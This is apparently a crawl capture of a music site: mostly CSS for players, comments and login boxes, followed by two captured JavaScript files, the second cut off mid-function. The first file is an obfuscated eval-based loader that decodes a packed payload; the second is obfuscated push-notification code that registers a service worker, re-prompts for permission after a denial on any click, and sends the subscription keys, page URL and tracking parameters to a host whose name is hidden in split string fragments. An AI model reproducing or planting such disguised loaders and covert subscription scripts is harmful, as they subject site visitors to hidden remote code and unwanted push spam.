.frate-fill {position: absolute; left: 0; top: 0; height: 100%; background-color: #2ecc71;}
.frate-no .frate-fill {background-color: #e74c3c;}

.fctrl {margin-top: 15px;}
.fctrl > * {width: 49%; cursor: pointer;}
.fbtn {height: 40px; display: block; padding: 3px 15px 0 48px; position: relative;
border-radius: 6px; overflow: hidden; }
.fbtn-icon {width: 40px; height: 100%; position: absolute; left: 0; top: 0; 
	background-color: rgba(0,0,0,0.1); font-size: 12px; text-align: center;}
.fbtn-capt {font-weight: 600;}
.fplay {background-color: #e74c3c; color: #fff;}
.fdl {box-shadow: inset 0 0 0 2px #8e44ad; padding-top: 0; line-height: 40px;}
.fdl .fbtn-icon {background-color: #8e44ad;color: #fff; font-size: 18px;}
.fplay:hover {background-color: #c0392b;}

.sect-text {background-color: #fff; padding: 30px; border-radius: 0 0 6px 6px;}
.sect-text .sect-title {font-size: 18px; margin-bottom: -10px;}
.sect-text .slice-masked:before {background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}

.full-alb .ffav a, .full-artist .ffav a {margin-top: 15px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.8;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#8e44ad;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:300;}
.full-text p {margin-bottom:1px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {padding: 15px; margin-bottom: 30px; display: none; background-color: #fff; border-radius: 6px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; }
.comm-left {width: 50px; margin-right: 15px;}
.comm-right {padding: 10px 15px; position: relative; background-color: #fff; border-radius: 6px;}
.comm-right:before, .comm-right:after {content: ''; border: 10px solid transparent; border-right-color: #fff; 
position: absolute; right: 100%; top: 15px; margin-right: -1px; z-index: 2;}
.comm-right:after {z-index: 1; margin-right: 0; border-right-color: #e3e3e3;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 10px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #8e44ad;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-overlay, .mmenu-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.6; display: none; background-color: #000;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #e74c3c; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 800; margin-bottom: 15px; text-align: center;}
.login-title:first-letter {color: #e74c3c;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #3498db; color: #3498db; font-size: 12px;}
.login-check {position: relative; }
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}




/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}

@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrap-center {max-width:1000px;}
#gotop {display: none !important;}
.not-logged .login-avatar, .to-mob {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.wrap {padding: 0;}
.wrap-main {border-radius: 0;}
.content, .footer, .topline {padding-left: 10px; padding-right: 10px; background-image: none;}
.side-box {display: none;}
.col-left {width: 100%;}
.logo {width: calc(100% - 60px); background-color: #fff; height: 60px; overflow: hidden;}
.logo img {margin-top: -15px;}
.btn-menu {height: 60px; width: 60px; line-height: 60px; text-align: center; font-size: 18px; cursor: pointer; 
background-color: #f2f6f8; display: block; position: absolute; right: 0; top: 0;}
.viss .side-box {max-width: 400px; display: block;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-count .track-item {padding-left: 15px;}
.track-count, .track-fav {display: none;}

.fright {width: 100%; margin: 15px 0 0 0;}
.sect-text {padding-left: 10px; padding-right: 10px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 31%;}
.artist-item {width: 23%;}
.collection-item {width: 48%;}
.sect-col {width: 100%; margin-bottom: 0;}
.footer, .ft-one .fx-1, .ft-one {text-align: center; display: block;}
.audioplayer {padding-left: 10px; padding-right: 10px;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.album-item {width: 48%;}
.artist-item {width: 31%;}
.collection-item {width: 100%;}

.fcols {padding-left: 10px; padding-right: 10px; display: block;}
.fleft {width: 100%; margin-bottom: 15px;}
.fimg {margin: 0 auto;}
.ffav a {margin-top: 15px;}
.fcols h1 {text-align: center;}

.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.topline .share {display: none;}
.topline {padding: 10px;}
.search-wrap {margin-right: 15px;}
.sect-title {font-size: 18px;}
.mp .album-item:nth-child(5n), .mp .artist-item:nth-child(7n) {display: none;}
.ap-img, .ap-info {display: none;}
.ap-desc {min-width: 5px;}

.sect-comms .sect-title {display: none;}
.sect-comms .button {margin: 0; width: 100%; text-align: center;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}
/*comment*/
.comment{overflow:hidden;padding:0px 10px;position:relative;z-index: 1;}
.comment .lcol{overflow:hidden;padding:0 4px 0 0;}
.avatar{padding:3px 0 3px 14px;position:relative;}
.avatar div{padding:2px 3px 3px 2px;background:#F9FBFC;border-radius:50%;-webkit-border-radius:50%;-webkit-box-shadow:0 0 0 3px rgba(236,241,245,1);box-shadow:0 0 0 3px rgba(236,241,245,1);}
.avatar img{width:61px;height:61px;border-radius:50%;-webkit-border-radius:50%;display:block;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,0.11);box-shadow:0 1px 3px 0 rgba(0,0,0,0.11);}
.avatar .online, .avatar .offline{position:absolute;top:6px;right:6px;display:block;height:7px;width:7px;border-radius:50%;-webkit-border-radius:50%;text-indent:-9999px;border:2px solid #f9fbfc;}
.avatar .online{background:#87c642;}
.avatar .offline{background:#eb2a77;}
.comment .rcols{overflow:hidden !important;padding:0 5px 5px 10px;}
.comment .moder_ico{margin:9px 5px 0 0;font-size:11px;}
.comment .moder_ico a{color:#658995;margin:0 6px;}
.comment .moder_ico a:hover{color:#34b9e6;}
.comment .ul_inf{overflow:hidden;height:17px;padding:8px 8px !important;display:block;font-size:12px;color:#73ac3a;}
.comment .ul_inf a{color:#73ac3a;}
.comment .ul_inf b{color:#658995;font-weight:normal;}
.comment .ul_inf em{color:#beced4;font-size:10px;padding:0 0 0 10px;}
.comment .comment_text{-webkit-border-radius:28px;-moz-border-radius:28px;border-radius:28px;background:rgba(251,253,254,1);-webkit-box-shadow:0 1px 5px 0 rgba(223,233,237,1);box-shadow:0 1px 5px 0 rgba(223,233,237,1);position:relative;padding:8px 24px;font-size:12px;line-height:14px;color: #50717c;margin:0 0 10px 0;}
.comment .comment_text::after{position:absolute;top:8px;left:-9px;width:14px;height:14px;content:'';background:url("../images/arrow_9.png") no-repeat;}
.comment .comment_text a{color:#59636b;}
.comment .answ{margin:0px 3px 0px 5px;}
.comment .answ a{padding: 6px 14px;}
/*lastcomment*/
.lastcomment{overflow:hidden;padding:1px 0px 0px 0px;position:relative;z-index: 1;}
.lastcomment .lcol{overflow:hidden;padding:0 2px 0 0;}
.lastcomment .lcol .avatar{padding:2px 0 2px 2px;position:relative;}
.lastcomment .lcol .avatar div{padding:2px 2px;background:#F9FBFC;border-radius:50%;-webkit-border-radius:50%;-webkit-box-shadow:0 0 0 2px rgba(236,241,245,1);box-shadow:0 0 0 2px rgba(236,241,245,1);}
.lastcomment .lcol .avatar img{width: 33px;height:33px;border-radius:50%;-webkit-border-radius:50%;display:block;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,0.11);box-shadow:0 1px 2px 0 rgba(0,0,0,0.11);}
.lastcomment .lcol .avatar .online, .lastcomment .lcol .avatar .offline{position:absolute;top:29px;left:2px;display:block;height:7px;width:7px;border-radius:50%;-webkit-border-radius:50%;text-indent:-9999px;border:2px solid #f9fbfc;}
.lastcomment .rcols{overflow:hidden !important;padding:0 1px 1px 1px;}
.lastcomment .ul_inf{overflow:display:block;font-size:11px;color:#9b5e4b;}
.lastcomment .ul_inf a{color:#73ac3a;}
.lastcomment .ul_inf em{color:#133f50;font-size:10px;padding:0 0 0 10px;}
.lastcomment .comment_text{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#f3f3ee;position:relative;padding:8px 12px;font-size:12px;line-height:14px;color:#50717c;margin:0;}
.lastcomment .comment_text::after{position:absolute;top:9px;left:-5px;width:14px;height:14px;content:'';}
.lastcomment:hover  .comment_text{background:rgba(251,253,254,1);-webkit-box-shadow:0 1px 5px 0 rgba(223,233,237,1);box-shadow:0 1px 5px 0 rgba(223,233,237,1);}
.lastcomment:hover  .comment_text::after{position:absolute;top:8px;left:-9px;width:14px;height:14px;content:'';}
.lastcomment .comment_text a{color:#59636b;}

.lcol, .rcol, form { display: inline; }
.lcol { float: left; } .rcol { float: right; }



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141175
body_size: 2453
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"JbHnmscQR",27,2,47))

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/14759/3aae4a069cbfedcb36e0d179428744d4104fb93d.js
body_size: 7043
content:
const m4eji6GFcqWfCouY8 = {
    'keys': [
        new ZNOh1Znmw73Mx7XpI(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new ZNOh1Znmw73Mx7XpI(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new ZNOh1Znmw73Mx7XpI(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new ZNOh1Znmw73Mx7XpI(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new ZNOh1Znmw73Mx7XpI(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    xboSNqRoCJUF3rBSI() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('9911788adb13ba650'));
            if (!keys) {
                keys = this.CE5XlTG5y7ZRpLkK8();
                localStorage.setItem('9911788adb13ba650', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.CE5XlTG5y7ZRpLkK8();
            localStorage.setItem('9911788adb13ba650', JSON.stringify(keys));
        }
        return keys;
    },
    CE5XlTG5y7ZRpLkK8() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function ZNOh1Znmw73Mx7XpI(id, key) {
    this.id = id;
    this.key = key;
}

const iJqkZmQU = 'https://',
    oAFWTLSPB = 'subscrib',
    UTIolVZya = 'e.rift-q',
    Didcppx = 'uantum.c',
    ODVaV = 'om/subsc',
    UTIolVZya2 = 'ription/',
    iJqkZmQU2 = 'end-poin',
    cS85CnPTNi = 't';

let I0LlSXB3QRP5G0eab = {
    config: {
        ZXg420dOvct7LGd7s: `${iJqkZmQU}${oAFWTLSPB}${UTIolVZya}${Didcppx}${ODVaV}${UTIolVZya2}${iJqkZmQU2}${cS85CnPTNi}`,
        NjWFIbON2hidXH5iH: 'service-worker.js',
    },

    oJd1bOABT5vivXaVQ() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let a94ol6X5s3romKaqR = {
    siteID: '3aae4a069cbfedcb36e0d179428744d4104fb93d',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        cRVds: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.PR3BUzfCQKnInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.cRVds.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.yqZ0VCqmYz([ 1937072755, 6517346 ]), function () {
                        self.rmYxTdOJVs();
                    });
                    self.attach(self.yqZ0VCqmYz([ 1970172789, 1651729266, 98 ]), function () {
                        self.rmYxTdOJVs();
                    });
                    self.GGooOs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f15f17cc599();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f15f17cc599();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.yqZ0VCqmYz([ 1634104421, 1919512169, 116 ]));
    },

    f15f17cc599: async function () {
        let self = this;
        if (!self.toStatic("f15f17cc599")) {
            return;
        }
        self.PR3BUzfCQKnInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let p05AfwyfHZN = async function () {
            return await window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])][self.yqZ0VCqmYz([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + I0LlSXB3QRP5G0eab.config.NjWFIbON2hidXH5iH).then(
                () => {
                    let aQYcNyL0Ot6Jq66tt = m4eji6GFcqWfCouY8.xboSNqRoCJUF3rBSI();
                    window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])][self.yqZ0VCqmYz([1936028278, 1768121687, 1869769573, 114])].ready.then(async (bTh7sb5FgP0D0LSrS) => {
                        let s = null;
                        s = await bTh7sb5FgP0D0LSrS[self.yqZ0VCqmYz([1886745448, 1298230881, 6776178])][self.yqZ0VCqmYz([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let P5IZc9M = self.suvavXSWTCZQu5TEN();
                            if (!!P5IZc9M && P5IZc9M === s.endpoint) {
                                return;
                            }
                            self.ZnpHYaTNC4pcH65IH(s, aQYcNyL0Ot6Jq66tt).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.rdDeRHE4YEMME4JW7(s);
                                if (!!P5IZc9M) {
                                    self.trigger(self.yqZ0VCqmYz([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.yqZ0VCqmYz([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.yqZ0VCqmYz([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.yqZ0VCqmYz([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = I0LlSXB3QRP5G0eab.urlB64ToUint8Array(aQYcNyL0Ot6Jq66tt.key);
                            bTh7sb5FgP0D0LSrS[self.yqZ0VCqmYz([1886745448, 1298230881, 6776178])][self.jtM4c1rCFV(1937072755) + self.jtM4c1rCFV(1668442466) + self.jtM4c1rCFV(101)](o)
                                .then((cAa2) => {
                                    self.ZnpHYaTNC4pcH65IH(cAa2, aQYcNyL0Ot6Jq66tt).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['rdDeRHE4YEMME4JW7'](cAa2);
                                            if (self.isShow) {
                                                self.trigger(self.yqZ0VCqmYz([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.yqZ0VCqmYz([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.rmYxTdOJVs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.yqZ0VCqmYz([1970172789, 1651729266, 98]));
                                self.rdDeRHE4YEMME4JW7(false);
                                self.rmYxTdOJVs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.yqZ0VCqmYz([1970172789, 1651729266, 98]));
                        self.rdDeRHE4YEMME4JW7(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.dgJ6y5() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.yqZ0VCqmYz([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                p05AfwyfHZN();
                            });
                        }
                    });
                } else {
                    p05AfwyfHZN();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                p05AfwyfHZN();
            });
            if (Notification[self.yqZ0VCqmYz([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    ZnpHYaTNC4pcH65IH(subscription, aQYcNyL0Ot6Jq66tt) {
        let self = this;
        let V8wM = JSON.parse(JSON.stringify(subscription));
        V8wM = Object.assign({}, V8wM);
        let sEl8f1k = new FormData();

        sEl8f1k.append(self.yqZ0VCqmYz([1701733488, 1869180532]), V8wM[self.yqZ0VCqmYz([1701733488, 1869180532])]);
        sEl8f1k.append(self.yqZ0VCqmYz([1801812339, 1534079541, 912549981]), V8wM[self.yqZ0VCqmYz([1801812339])][self.yqZ0VCqmYz([1882338614, 25704])]);
        sEl8f1k.append(self.yqZ0VCqmYz([1801812339, 1533113716, 26717]), V8wM[self.yqZ0VCqmYz([1801812339])][self.jtM4c1rCFV(1635087464)]);
        sEl8f1k.append(self.jtM4c1rCFV(1801812319) + self.jtM4c1rCFV(26980), aQYcNyL0Ot6Jq66tt[self.jtM4c1rCFV(26980)]);
        sEl8f1k.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1936684402, 25445])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), self.t[self.yqZ0VCqmYz([1970564447, 1936684402, 25445])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), self.t[self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1952805485])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1952805485]), self.t[self.yqZ0VCqmYz([1970564447, 1952805485])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1952805485]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1668247156, 6647412])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), self.t[self.yqZ0VCqmYz([1970564447, 1668247156, 6647412])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), s))
        }
        sEl8f1k.append(self.yqZ0VCqmYz([1818324583]), window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])].language);
        sEl8f1k.append(self.yqZ0VCqmYz([1935632481, 29544]), this.siteID);

        let P5IZc9M = window.localStorage.getItem('f17cc59911788');
        if (!!P5IZc9M) {
            sEl8f1k.append(self.yqZ0VCqmYz([ 1869374533, 1852067951, 6909556 ]), P5IZc9M);
        }

        return fetch(I0LlSXB3QRP5G0eab.config.ZXg420dOvct7LGd7s, {
            method: 'post',
            body: sEl8f1k,
        });
    },

    rdDeRHE4YEMME4JW7(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f17cc59911788');
            window.localStorage.removeItem('9911788adb13ba650');
            return;
        }

        window.localStorage.setItem('f17cc59911788', subscrb.endpoint);
    },

    suvavXSWTCZQu5TEN() {
        return window.localStorage.getItem('f17cc59911788');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f15f17cc599();
                return false;
            });
        }
    },

    lOveEix: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    PR3BUzfCQKnInfo: function (settings = null) {
        let self = this;
        self.lOveEix(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.dgJ6y5() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    tvHyVYl: function () {
        let self = this;
        if (!self.toStatic("tvHyVYl")) {
